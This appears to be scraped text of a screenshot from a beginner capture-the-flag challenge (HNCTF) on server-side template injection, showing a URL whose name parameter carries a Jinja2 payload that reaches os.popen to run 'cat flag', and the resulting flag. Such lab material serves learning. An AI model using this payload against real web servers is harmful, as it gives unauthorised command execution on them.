 NSSCTF - HNCTF（萌新赛道）
1.14.71.254:28122/?name={{%229
1.14.71.254:28122/?name={{"".__class__.__bases__[0].__subclasses__()[137].__init__.__globals__['popen']('cat flag').read()}}
中国大学MOOC(慕课... 学习通 哔哩哔哩 (゜-゜)つロ ... 菜鸟教程 - 学的不仅... 学习路径 | 网络安全... BUUCTF在线评测 攻防世界 CSDN - 专业开发者社... N
WELCOME TO HNCTF
What is server-side template injection?
flag=NSSCTF{21ca908e-0745-4e7d-a858-283e3d991c99}